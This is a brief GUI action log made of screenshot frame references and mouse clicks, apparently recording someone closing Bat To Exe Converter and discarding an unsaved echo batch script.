
left_click(120, 9)

- Close Bat To Exe Converter, discarding the unsaved echo batch script
left_click(845, 89)

left_click(490, 296)

left_click(526, 294)
